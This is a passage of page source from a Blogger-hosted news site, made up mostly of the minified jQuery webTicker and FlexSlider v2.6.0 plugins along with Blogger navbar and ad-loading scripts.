              url: 'https://www.blogger.com/navbar/2824158556998459118?po\x3d3072185191805912126\x26origin\x3dhttps://www.meunannews.id',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>

<script type='text/javascript'>
//<![CDATA[
// News Ticker plugin ~ URL: http://jonmifsud.com/open-source/jquery/jquery-webticker
(function(e){function n(e,t){var s=e.data("settings");if(typeof t==="undefined")t=false;if(t){i(e)}var o=r(e);e.animate(o.css,o.time,"linear",function(){e.css(s.direction,"0");n(e,true)})}function r(e){var t=e.data("settings");var n=e.children().first();var r=Math.abs(-e.css(t.direction).replace("px","").replace("auto","0")-n.outerWidth(true));var t=e.data("settings");var i=r*1e3/t.speed;var s={};s[t.direction]=e.css(t.direction).replace("px","").replace("auto","0")-r;return{css:s,time:i}}function i(e){var t=e.data("settings");e.css("transition-duration","0s").css(t.direction,"0");var n=e.children().first();if(n.hasClass("webticker-init"))n.remove();else e.children().last().after(n)}function s(e,t){if(typeof t==="undefined")t=false;if(t){i(e)}var n=r(e);var s=n.time/1e3;s+="s";e.css(n.css).css("transition-duration",s)}function o(t,n,r){var i;e.get(t,function(t){var s=e(t);s.find("item").each(function(){var t=e(this),n={title:t.find("title").text(),link:t.find("link").text()};listItem="<li><a href='"+n.link+"'>"+n.title+"</a></li>";i+=listItem});r.webTicker("update",i,n)})}function u(t){var n=t.data("settings");t.width("auto");var r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});if(r<t.parent().width()||t.children().length==1){if(n.duplicate){itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get());while(r-itemWidth<t.parent().width()||t.children().length==1){var i=t.children().clone();t.append(i);r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get())}}else{var s=t.parent().width()-r;s+=t.find("li:first").width();var o=t.find("li:first").height();t.append('<li class="ticker-spacer" style="width:'+s+"px;height:"+o+'px;"></li>')}}if(n.startEmpty){var o=t.find("li:first").height();t.prepend('<li class="webticker-init" style="width:'+t.parent().width()+"px;height:"+o+'px;"></li>')}r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});t.width(r+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)});while(widthCompare>=t.width()){t.width(t.width()+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)})}}var t=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(e["transition"]=="")return true;while(t.length)if(t.pop()+"Transition"in e)return true;return false}();var a={init:function(r){r=jQuery.extend({speed:50,direction:"left",moving:true,startEmpty:true,duplicate:false,rssurl:false,hoverpause:true,rssfrequency:0,updatetype:"reset"},r);return this.each(function(){jQuery(this).data("settings",r);var i=jQuery(this);i.addClass("newsticker");var a=i.wrap("<div class='mask'></div>");a.after("<span class='tickeroverlay-left'>&nbsp;</span><span class='tickeroverlay-right'>&nbsp;</span>");var f=i.parent().wrap("<div class='tickercontainer'></div>");u(i);if(r.rssurl){o(r.rssurl,r.type,i);if(r.rssfrequency>0){window.setInterval(function(){o(r.rssurl,r.type,i)},r.rssfrequency*1e3*60)}}if(t){i.css("transition-duration","0s").css(r.direction,"0");s(i,false);i.on("transitionend webkitTransitionEnd oTransitionEnd otransitionend",function(t){if(!i.is(t.target)){return false}s(e(this),true)})}else{n(e(this))}if(r.hoverpause){i.hover(function(){if(t){var n=e(this).css(r.direction);e(this).css("transition-duration","0s").css(r.direction,n)}else jQuery(this).stop()},function(){if(jQuery(this).data("settings").moving){if(t){s(e(this),false)}else{n(i)}}})}})},stop:function(){var n=e(this).data("settings");if(n.moving){n.moving=false;return this.each(function(){if(t){var r=e(this).css(n.direction);e(this).css("transition-duration","0s").css(n.direction,r)}else e(this).stop()})}},cont:function(){var r=e(this).data("settings");if(!r.moving){r.moving=true;return this.each(function(){if(t){s(e(this),false)}else{n(e(this))}})}},update:function(t,n,r,i){n=n||"reset";if(typeof r==="undefined")r=true;if(typeof i==="undefined")i=false;if(typeof t==="string"){t=e(t)}var s=e(this);s.webTicker("stop");var o=e(this).data("settings");if(n=="reset"){s.html(t);s.css(o.direction,"0");u(s)}else if(n=="swap"){s.children("li").addClass("old");for(var a=0;a<t.length;a++){id=e(t[a]).data("update");match=s.find('[data-update="'+id+'"]');if(match.length<1){if(r){if(s.find(".ticker-spacer:first-child").length==0&&s.find(".ticker-spacer").length>0){s.children("li.ticker-spacer").before(t[a])}else{s.append(t[a])}}}else s.find('[data-update="'+id+'"]').replaceWith(t[a]);}s.children("li.webticker-init, li.ticker-spacer").removeClass("old");if(i)s.children("li").remove(".old");stripWidth=0;s.children("li").each(function(){stripWidth+=e(this).outerWidth(true)});s.width(stripWidth+200)}s.webTicker("cont")}};e.fn.webTicker=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.webTicker")}}})(jQuery);


/*
 * jQuery FlexSlider v2.6.0
 * Copyright 2012 WooThemes
 * Contributing Author: Tyler Smith
 */!function($){var e=!0;$.flexslider=function(t,a){var n=$(t);n.vars=$.extend({},$.flexslider.defaults,a);var i=n.vars.namespace,s=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,r=("ontouchstart"in window||s||window.DocumentTouch&&document instanceof DocumentTouch)&&n.vars.touch,o="click touchend MSPointerUp keyup",l="",c,d="vertical"===n.vars.direction,u=n.vars.reverse,v=n.vars.itemWidth>0,p="fade"===n.vars.animation,m=""!==n.vars.asNavFor,f={};$.data(t,"flexslider",n),f={init:function(){n.animating=!1,n.currentSlide=parseInt(n.vars.startAt?n.vars.startAt:0,10),isNaN(n.currentSlide)&&(n.currentSlide=0),n.animatingTo=n.currentSlide,n.atEnd=0===n.currentSlide||n.currentSlide===n.last,n.containerSelector=n.vars.selector.substr(0,n.vars.selector.search(" ")),n.slides=$(n.vars.selector,n),n.container=$(n.containerSelector,n),n.count=n.slides.length,n.syncExists=$(n.vars.sync).length>0,"slide"===n.vars.animation&&(n.vars.animation="swing"),n.prop=d?"top":"marginLeft",n.args={},n.manualPause=!1,n.stopped=!1,n.started=!1,n.startTimeout=null,n.transitions=!n.vars.video&&!p&&n.vars.useCSS&&function(){var e=document.createElement("div"),t=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var a in t)if(void 0!==e.style[t[a]])return n.pfx=t[a].replace("Perspective","").toLowerCase(),n.prop="-"+n.pfx+"-transform",!0;return!1}(),n.ensureAnimationEnd="",""!==n.vars.controlsContainer&&(n.controlsContainer=$(n.vars.controlsContainer).length>0&&$(n.vars.controlsContainer)),""!==n.vars.manualControls&&(n.manualControls=$(n.vars.manualControls).length>0&&$(n.vars.manualControls)),""!==n.vars.customDirectionNav&&(n.customDirectionNav=2===$(n.vars.customDirectionNav).length&&$(n.vars.customDirectionNav)),n.vars.randomize&&(n.slides.sort(function(){return Math.round(Math.random())-.5}),n.container.empty().append(n.slides)),n.doMath(),n.setup("init"),n.vars.controlNav&&f.controlNav.setup(),n.vars.directionNav&&f.directionNav.setup(),n.vars.keyboard&&(1===$(n.containerSelector).length||n.vars.multipleKeyboard)&&$(document).bind("keyup",function(e){var t=e.keyCode;if(!n.animating&&(39===t||37===t)){var a=39===t?n.getTarget("next"):37===t?n.getTarget("prev"):!1;n.flexAnimate(a,n.vars.pauseOnAction)}}),n.vars.mousewheel&&n.bind("mousewheel",function(e,t,a,i){e.preventDefault();var s=0>t?n.getTarget("next"):n.getTarget("prev");n.flexAnimate(s,n.vars.pauseOnAction)}),n.vars.pausePlay&&f.pausePlay.setup(),n.vars.slideshow&&n.vars.pauseInvisible&&f.pauseInvisible.init(),n.vars.slideshow&&(n.vars.pauseOnHover&&n.hover(function(){n.manualPlay||n.manualPause||n.pause()},function(){n.manualPause||n.manualPlay||n.stopped||n.play()}),n.vars.pauseInvisible&&f.pauseInvisible.isHidden()||(n.vars.initDelay>0?n.startTimeout=setTimeout(n.play,n.vars.initDelay):n.play())),m&&f.asNav.setup(),r&&n.vars.touch&&f.touch(),(!p||p&&n.vars.smoothHeight)&&$(window).bind("resize orientationchange focus",f.resize),n.find("img").attr("draggable","false"),setTimeout(function(){n.vars.start(n)},200)},asNav:{setup:function(){n.asNav=!0,n.animatingTo=Math.floor(n.currentSlide/n.move),n.currentItem=n.currentSlide,n.slides.removeClass(i+"active-slide").eq(n.currentItem).addClass(i+"active-slide"),s?(t._slider=n,n.slides.each(function(){var e=this;e._gesture=new MSGesture,e._gesture.target=e,e.addEventListener("MSPointerDown",function(e){e.preventDefault(),e.currentTarget._gesture&&e.currentTarget._gesture.addPointer(e.pointerId)},!1),e.addEventListener("MSGestureTap",function(e){e.preventDefault();var t=$(this),a=t.index();$(n.vars.asNavFor).data("flexslider").animating||t.hasClass("active")||(n.direction=n.currentItem<a?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction,!1,!0,!0))})})):n.slides.on(o,function(e){e.preventDefault();var t=$(this),a=t.index(),s=t.offset().left-$(n).scrollLeft();0>=s&&t.hasClass(i+"active-slide")?n.flexAnimate(n.getTarget("prev"),!0):$(n.vars.asNavFor).data("flexslider").animating||t.hasClass(i+"active-slide")||(n.direction=n.currentItem<a?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){n.manualControls?f.controlNav.setupManual():f.controlNav.setupPaging()},setupPaging:function(){var e="thumbnails"===n.vars.controlNav?"control-thumbs":"control-paging",t=1,a,s;if(n.controlNavScaffold=$('<ol class="'+i+"control-nav "+i+e+'"></ol>'),n.pagingCount>1)for(var r=0;r<n.pagingCount;r++){if(s=n.slides.eq(r),void 0===s.attr("data-thumb-alt")&&s.attr("data-thumb-alt",""),altText=""!==s.attr("data-thumb-alt")?altText=' alt="'+s.attr("data-thumb-alt")+'"':"",a="thumbnails"===n.vars.controlNav?'<img src="'+s.attr("data-thumb")+'"'+altText+"/>":'<a href="#">'+t+"</a>","thumbnails"===n.vars.controlNav&&!0===n.vars.thumbCaptions){var c=s.attr("data-thumbcaption");""!==c&&void 0!==c&&(a+='<span class="'+i+'caption">'+c+"</span>")}n.controlNavScaffold.append("<li>"+a+"</li>"),t++}n.controlsContainer?$(n.controlsContainer).append(n.controlNavScaffold):n.append(n.controlNavScaffold),f.controlNav.set(),f.controlNav.active(),n.controlNavScaffold.delegate("a, img",o,function(e){if(e.preventDefault(),""===l||l===e.type){var t=$(this),a=n.controlNav.index(t);t.hasClass(i+"active")||(n.direction=a>n.currentSlide?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction))}""===l&&(l=e.type),f.setToClearWatchedEvent()})},setupManual:function(){n.controlNav=n.manualControls,f.controlNav.active(),n.controlNav.bind(o,function(e){if(e.preventDefault(),""===l||l===e.type){var t=$(this),a=n.controlNav.index(t);t.hasClass(i+"active")||(a>n.currentSlide?n.direction="next":n.direction="prev",n.flexAnimate(a,n.vars.pauseOnAction))}""===l&&(l=e.type),f.setToClearWatchedEvent()})},set:function(){var e="thumbnails"===n.vars.controlNav?"img":"a";n.controlNav=$("."+i+"control-nav li "+e,n.controlsContainer?n.controlsContainer:n)},active:function(){n.controlNav.removeClass(i+"active").eq(n.animatingTo).addClass(i+"active")},update:function(e,t){n.pagingCount>1&&"add"===e?n.controlNavScaffold.append($('<li><a href="#">'+n.count+"</a></li>")):1===n.pagingCount?n.controlNavScaffold.find("li").remove():n.controlNav.eq(t).closest("li").remove(),f.controlNav.set(),n.pagingCount>1&&n.pagingCount!==n.controlNav.length?n.update(t,e):f.controlNav.active()}},directionNav:{setup:function(){var e=$('<ul class="'+i+'direction-nav"><li class="'+i+'nav-prev"><a class="'+i+'prev" href="#">'+n.vars.prevText+'</a></li><li class="'+i+'nav-next"><a class="'+i+'next" href="#">'+n.vars.nextText+"</a></li></ul>");n.customDirectionNav?n.directionNav=n.customDirectionNav:n.controlsContainer?($(n.controlsContainer).append(e),n.directionNav=$("."+i+"direction-nav li a",n.controlsContainer)):(n.append(e),n.directionNav=$("."+i+"direction-nav li a",n)),f.directionNav.update(),n.directionNav.bind(o,function(e){e.preventDefault();var t;(""===l||l===e.type)&&(t=$(this).hasClass(i+"next")?n.getTarget("next"):n.getTarget("prev"),n.flexAnimate(t,n.vars.pauseOnAction)),""===l&&(l=e.type),f.setToClearWatchedEvent()})},update:function(){var e=i+"disabled";1===n.pagingCount?n.directionNav.addClass(e).attr("tabindex","-1"):n.vars.animationLoop?n.directionNav.removeClass(e).removeAttr("tabindex"):0===n.animatingTo?n.directionNav.removeClass(e).filter("."+i+"prev").addClass(e).attr("tabindex","-1"):n.animatingTo===n.last?n.directionNav.removeClass(e).filter("."+i+"next").addClass(e).attr("tabindex","-1"):n.directionNav.removeClass(e).removeAttr("tabindex")}},pausePlay:{setup:function(){var e=$('<div class="'+i+'pauseplay"><a href="#"></a></div>');n.controlsContainer?(n.controlsContainer.append(e),n.pausePlay=$("."+i+"pauseplay a",n.controlsContainer)):(n.append(e),n.pausePlay=$("."+i+"pauseplay a",n)),f.pausePlay.update(n.vars.slideshow?i+"pause":i+"play"),n.pausePlay.bind(o,function(e){e.preventDefault(),(""===l||l===e.type)&&($(this).hasClass(i+"pause")?(n.manualPause=!0,n.manualPlay=!1,n.pause()):(n.manualPause=!1,n.manualPlay=!0,n.play())),""===l&&(l=e.type),f.setToClearWatchedEvent()})},update:function(e){"play"===e?n.pausePlay.removeClass(i+"pause").addClass(i+"play").html(n.vars.playText):n.pausePlay.removeClass(i+"play").addClass(i+"pause").html(n.vars.pauseText)}},touch:function(){function e(e){e.stopPropagation(),n.animating?e.preventDefault():(n.pause(),t._gesture.addPointer(e.pointerId),T=0,c=d?n.h:n.w,f=Number(new Date),l=v&&u&&n.animatingTo===n.last?0:v&&u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:v&&n.currentSlide===n.last?n.limit:v?(n.itemW+n.vars.itemMargin)*n.move*n.currentSlide:u?(n.last-n.currentSlide+n.cloneOffset)*c:(n.currentSlide+n.cloneOffset)*c)}function a(e){e.stopPropagation();var a=e.target._slider;if(a){var n=-e.translationX,i=-e.translationY;return T+=d?i:n,m=T,x=d?Math.abs(T)<Math.abs(-n):Math.abs(T)<Math.abs(-i),e.detail===e.MSGESTURE_FLAG_INERTIA?void setImmediate(function(){t._gesture.stop()}):void((!x||Number(new Date)-f>500)&&(e.preventDefault(),!p&&a.transitions&&(a.vars.animationLoop||(m=T/(0===a.currentSlide&&0>T||a.currentSlide===a.last&&T>0?Math.abs(T)/c+2:1)),a.setProps(l+m,"setTouch"))))}}function i(e){e.stopPropagation();var t=e.target._slider;if(t){if(t.animatingTo===t.currentSlide&&!x&&null!==m){var a=u?-m:m,n=a>0?t.getTarget("next"):t.getTarget("prev");t.canAdvance(n)&&(Number(new Date)-f<550&&Math.abs(a)>50||Math.abs(a)>c/2)?t.flexAnimate(n,t.vars.pauseOnAction):p||t.flexAnimate(t.currentSlide,t.vars.pauseOnAction,!0)}r=null,o=null,m=null,l=null,T=0}}var r,o,l,c,m,f,g,h,S,x=!1,y=0,b=0,T=0;s?(t.style.msTouchAction="none",t._gesture=new MSGesture,t._gesture.target=t,t.addEventListener("MSPointerDown",e,!1),t._slider=n,t.addEventListener("MSGestureChange",a,!1),t.addEventListener("MSGestureEnd",i,!1)):(g=function(e){n.animating?e.preventDefault():(window.navigator.msPointerEnabled||1===e.touches.length)&&(n.pause(),c=d?n.h:n.w,f=Number(new Date),y=e.touches[0].pageX,b=e.touches[0].pageY,l=v&&u&&n.animatingTo===n.last?0:v&&u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:v&&n.currentSlide===n.last?n.limit:v?(n.itemW+n.vars.itemMargin)*n.move*n.currentSlide:u?(n.last-n.currentSlide+n.cloneOffset)*c:(n.currentSlide+n.cloneOffset)*c,r=d?b:y,o=d?y:b,t.addEventListener("touchmove",h,!1),t.addEventListener("touchend",S,!1))},h=function(e){y=e.touches[0].pageX,b=e.touches[0].pageY,m=d?r-b:r-y,x=d?Math.abs(m)<Math.abs(y-o):Math.abs(m)<Math.abs(b-o);var t=500;(!x||Number(new Date)-f>t)&&(e.preventDefault(),!p&&n.transitions&&(n.vars.animationLoop||(m/=0===n.currentSlide&&0>m||n.currentSlide===n.last&&m>0?Math.abs(m)/c+2:1),n.setProps(l+m,"setTouch")))},S=function(e){if(t.removeEventListener("touchmove",h,!1),n.animatingTo===n.currentSlide&&!x&&null!==m){var a=u?-m:m,i=a>0?n.getTarget("next"):n.getTarget("prev");n.canAdvance(i)&&(Number(new Date)-f<550&&Math.abs(a)>50||Math.abs(a)>c/2)?n.flexAnimate(i,n.vars.pauseOnAction):p||n.flexAnimate(n.currentSlide,n.vars.pauseOnAction,!0)}t.removeEventListener("touchend",S,!1),r=null,o=null,m=null,l=null},t.addEventListener("touchstart",g,!1))},resize:function(){!n.animating&&n.is(":visible")&&(v||n.doMath(),p?f.smoothHeight():v?(n.slides.width(n.computedW),n.update(n.pagingCount),n.setProps()):d?(n.viewport.height(n.h),n.setProps(n.h,"setTotal")):(n.vars.smoothHeight&&f.smoothHeight(),n.newSlides.width(n.computedW),n.setProps(n.computedW,"setTotal")))},smoothHeight:function(e){if(!d||p){var t=p?n:n.viewport;e?t.animate({height:n.slides.eq(n.animatingTo).height()},e):t.height(n.slides.eq(n.animatingTo).height())}},sync:function(e){var t=$(n.vars.sync).data("flexslider"),a=n.animatingTo;switch(e){case"animate":t.flexAnimate(a,n.vars.pauseOnAction,!1,!0);break;case"play":t.playing||t.asNav||t.play();break;case"pause":t.pause()}},uniqueID:function(e){return e.filter("[id]").add(e.find("[id]")).each(function(){var e=$(this);e.attr("id",e.attr("id")+"_clone")}),e},pauseInvisible:{visProp:null,init:function(){var e=f.pauseInvisible.getHiddenProp();if(e){var t=e.replace(/[H|h]idden/,"")+"visibilitychange";document.addEventListener(t,function(){f.pauseInvisible.isHidden()?n.startTimeout?clearTimeout(n.startTimeout):n.pause():n.started?n.play():n.vars.initDelay>0?setTimeout(n.play,n.vars.initDelay):n.play()})}},isHidden:function(){var e=f.pauseInvisible.getHiddenProp();return e?document[e]:!1},getHiddenProp:function(){var e=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var t=0;t<e.length;t++)if(e[t]+"Hidden"in document)return e[t]+"Hidden";return null}},setToClearWatchedEvent:function(){clearTimeout(c),c=setTimeout(function(){l=""},3e3)}},n.flexAnimate=function(e,t,a,s,o){if(n.vars.animationLoop||e===n.currentSlide||(n.direction=e>n.currentSlide?"next":"prev"),m&&1===n.pagingCount&&(n.direction=n.currentItem<e?"next":"prev"),!n.animating&&(n.canAdvance(e,o)||a)&&n.is(":visible")){if(m&&s){var l=$(n.vars.asNavFor).data("flexslider");if(n.atEnd=0===e||e===n.count-1,l.flexAnimate(e,!0,!1,!0,o),n.direction=n.currentItem<e?"next":"prev",l.direction=n.direction,Math.ceil((e+1)/n.visible)-1===n.currentSlide||0===e)return n.currentItem=e,n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),!1;n.currentItem=e,n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),e=Math.floor(e/n.visible)}if(n.animating=!0,n.animatingTo=e,t&&n.pause(),n.vars.before(n),n.syncExists&&!o&&f.sync("animate"),n.vars.controlNav&&f.controlNav.active(),v||n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),n.atEnd=0===e||e===n.last,n.vars.directionNav&&f.directionNav.update(),e===n.last&&(n.vars.end(n),n.vars.animationLoop||n.pause()),p)r?(n.slides.eq(n.currentSlide).css({opacity:0,zIndex:1}),n.slides.eq(e).css({opacity:1,zIndex:2}),n.wrapup(c)):(n.slides.eq(n.currentSlide).css({zIndex:1}).animate({opacity:0},n.vars.animationSpeed,n.vars.easing),n.slides.eq(e).css({zIndex:2}).animate({opacity:1},n.vars.animationSpeed,n.vars.easing,n.wrapup));else{var c=d?n.slides.filter(":first").height():n.computedW,g,h,S;v?(g=n.vars.itemMargin,S=(n.itemW+g)*n.move*n.animatingTo,h=S>n.limit&&1!==n.visible?n.limit:S):h=0===n.currentSlide&&e===n.count-1&&n.vars.animationLoop&&"next"!==n.direction?u?(n.count+n.cloneOffset)*c:0:n.currentSlide===n.last&&0===e&&n.vars.animationLoop&&"prev"!==n.direction?u?0:(n.count+1)*c:u?(n.count-1-e+n.cloneOffset)*c:(e+n.cloneOffset)*c,n.setProps(h,"",n.vars.animationSpeed),n.transitions?(n.vars.animationLoop&&n.atEnd||(n.animating=!1,n.currentSlide=n.animatingTo),n.container.unbind("webkitTransitionEnd transitionend"),n.container.bind("webkitTransitionEnd transitionend",function(){clearTimeout(n.ensureAnimationEnd),n.wrapup(c)}),clearTimeout(n.ensureAnimationEnd),n.ensureAnimationEnd=setTimeout(function(){n.wrapup(c)},n.vars.animationSpeed+100)):n.container.animate(n.args,n.vars.animationSpeed,n.vars.easing,function(){n.wrapup(c)})}n.vars.smoothHeight&&f.smoothHeight(n.vars.animationSpeed)}},n.wrapup=function(e){p||v||(0===n.currentSlide&&n.animatingTo===n.last&&n.vars.animationLoop?n.setProps(e,"jumpEnd"):n.currentSlide===n.last&&0===n.animatingTo&&n.vars.animationLoop&&n.setProps(e,"jumpStart")),n.animating=!1,n.currentSlide=n.animatingTo,n.vars.after(n)},n.animateSlides=function(){!n.animating&&e&&n.flexAnimate(n.getTarget("next"))},n.pause=function(){clearInterval(n.animatedSlides),n.animatedSlides=null,n.playing=!1,n.vars.pausePlay&&f.pausePlay.update("play"),n.syncExists&&f.sync("pause")},n.play=function(){n.playing&&clearInterval(n.animatedSlides),n.animatedSlides=n.animatedSlides||setInterval(n.animateSlides,n.vars.slideshowSpeed),n.started=n.playing=!0,n.vars.pausePlay&&f.pausePlay.update("pause"),n.syncExists&&f.sync("play")},n.stop=function(){n.pause(),n.stopped=!0},n.canAdvance=function(e,t){var a=m?n.pagingCount-1:n.last;return t?!0:m&&n.currentItem===n.count-1&&0===e&&"prev"===n.direction?!0:m&&0===n.currentItem&&e===n.pagingCount-1&&"next"!==n.direction?!1:e!==n.currentSlide||m?n.vars.animationLoop?!0:n.atEnd&&0===n.currentSlide&&e===a&&"next"!==n.direction?!1:n.atEnd&&n.currentSlide===a&&0===e&&"next"===n.direction?!1:!0:!1},n.getTarget=function(e){return n.direction=e,"next"===e?n.currentSlide===n.last?0:n.currentSlide+1:0===n.currentSlide?n.last:n.currentSlide-1},n.setProps=function(e,t,a){var i=function(){var a=e?e:(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo,i=function(){if(v)return"setTouch"===t?e:u&&n.animatingTo===n.last?0:u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:n.animatingTo===n.last?n.limit:a;switch(t){case"setTotal":return u?(n.count-1-n.currentSlide+n.cloneOffset)*e:(n.currentSlide+n.cloneOffset)*e;case"setTouch":return u?e:e;case"jumpEnd":return u?e:n.count*e;case"jumpStart":return u?n.count*e:e;default:return e}}();return-1*i+"px"}();n.transitions&&(i=d?"translate3d(0,"+i+",0)":"translate3d("+i+",0,0)",a=void 0!==a?a/1e3+"s":"0s",n.container.css("-"+n.pfx+"-transition-duration",a),n.container.css("transition-duration",a)),n.args[n.prop]=i,(n.transitions||void 0===a)&&n.container.css(n.args),n.container.css("transform",i)},n.setup=function(e){if(p)n.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"}),"init"===e&&(r?n.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+n.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(n.currentSlide).css({opacity:1,zIndex:2}):0==n.vars.fadeFirstSlide?n.slides.css({opacity:0,display:"block",zIndex:1}).eq(n.currentSlide).css({zIndex:2}).css({opacity:1}):n.slides.css({opacity:0,display:"block",zIndex:1}).eq(n.currentSlide).css({zIndex:2}).animate({opacity:1},n.vars.animationSpeed,n.vars.easing)),n.vars.smoothHeight&&f.smoothHeight();else{var t,a;"init"===e&&(n.viewport=$('<div class="'+i+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(n).append(n.container),n.cloneCount=0,n.cloneOffset=0,u&&(a=$.makeArray(n.slides).reverse(),n.slides=$(a),n.container.empty().append(n.slides))),n.vars.animationLoop&&!v&&(n.cloneCount=2,n.cloneOffset=1,"init"!==e&&n.container.find(".clone").remove(),n.container.append(f.uniqueID(n.slides.first().clone().addClass("clone")).attr("aria-hidden","true")).prepend(f.uniqueID(n.slides.last().clone().addClass("clone")).attr("aria-hidden","true"))),n.newSlides=$(n.vars.selector,n),t=u?n.count-1-n.currentSlide+n.cloneOffset:n.currentSlide+n.cloneOffset,d&&!v?(n.container.height(200*(n.count+n.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){n.newSlides.css({display:"block"}),n.doMath(),n.viewport.height(n.h),n.setProps(t*n.h,"init")},"init"===e?100:0)):(n.container.width(200*(n.count+n.cloneCount)+"%"),n.setProps(t*n.computedW,"init"),setTimeout(function(){n.doMath(),n.newSlides.css({width:n.computedW,marginRight:n.computedM,"float":"left",display:"block"}),n.vars.smoothHeight&&f.smoothHeight()},"init"===e?100:0))}v||n.slides.removeClass(i+"active-slide").eq(n.currentSlide).addClass(i+"active-slide"),n.vars.init(n)},n.doMath=function(){var e=n.slides.first(),t=n.vars.itemMargin,a=n.vars.minItems,i=n.vars.maxItems;n.w=void 0===n.viewport?n.width():n.viewport.width(),n.h=e.height(),n.boxPadding=e.outerWidth()-e.width(),v?(n.itemT=n.vars.itemWidth+t,n.itemM=t,n.minW=a?a*n.itemT:n.w,n.maxW=i?i*n.itemT-t:n.w,n.itemW=n.minW>n.w?(n.w-t*(a-1))/a:n.maxW<n.w?(n.w-t*(i-1))/i:n.vars.itemWidth>n.w?n.w:n.vars.itemWidth,n.visible=Math.floor(n.w/n.itemW),n.move=n.vars.move>0&&n.vars.move<n.visible?n.vars.move:n.visible,n.pagingCount=Math.ceil((n.count-n.visible)/n.move+1),n.last=n.pagingCount-1,n.limit=1===n.pagingCount?0:n.vars.itemWidth>n.w?n.itemW*(n.count-1)+t*(n.count-1):(n.itemW+t)*n.count-n.w-t):(n.itemW=n.w,n.itemM=t,n.pagingCount=n.count,n.last=n.count-1),n.computedW=n.itemW-n.boxPadding,n.computedM=n.itemM},n.update=function(e,t){n.doMath(),v||(e<n.currentSlide?n.currentSlide+=1:e<=n.currentSlide&&0!==e&&(n.currentSlide-=1),n.animatingTo=n.currentSlide),n.vars.controlNav&&!n.manualControls&&("add"===t&&!v||n.pagingCount>n.controlNav.length?f.controlNav.update("add"):("remove"===t&&!v||n.pagingCount<n.controlNav.length)&&(v&&n.currentSlide>n.last&&(n.currentSlide-=1,n.animatingTo-=1),f.controlNav.update("remove",n.last))),n.vars.directionNav&&f.directionNav.update()},n.addSlide=function(e,t){var a=$(e);n.count+=1,n.last=n.count-1,d&&u?void 0!==t?n.slides.eq(n.count-t).after(a):n.container.prepend(a):void 0!==t?n.slides.eq(t).before(a):n.container.append(a),n.update(t,"add"),n.slides=$(n.vars.selector+":not(.clone)",n),n.setup(),n.vars.added(n)},n.removeSlide=function(e){var t=isNaN(e)?n.slides.index($(e)):e;n.count-=1,n.last=n.count-1,isNaN(e)?$(e,n.slides).remove():d&&u?n.slides.eq(n.last).remove():n.slides.eq(e).remove(),n.doMath(),n.update(t,"remove"),n.slides=$(n.vars.selector+":not(.clone)",n),n.setup(),n.vars.removed(n)},f.init()},$(window).blur(function(t){e=!1}).focus(function(t){e=!0}),$.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,fadeFirstSlide:!0,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",customDirectionNav:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){}},$.fn.flexslider=function(e){if(void 0===e&&(e={}),"object"==typeof e)return this.each(function(){var t=$(this),a=e.selector?e.selector:".slides > li",n=t.find(a);1===n.length&&e.allowOneSlide===!0||0===n.length?(n.fadeIn(400),e.start&&e.start(t)):void 0===t.data("flexslider")&&new $.flexslider(this,e)});var t=$(this).data("flexslider");switch(e){case"play":t.play();break;case"pause":t.pause();break;case"stop":t.stop();break;case"next":t.flexAnimate(t.getTarget("next"),!0);break;case"prev":case"previous":t.flexAnimate(t.getTarget("prev"),!0);break;default:"number"==typeof e&&t.flexAnimate(e,!0)}}}(jQuery);

// Theia Sticky Sidebar v1.3.0 - https://github.com/WeCodePixels/theia-sticky-sidebar
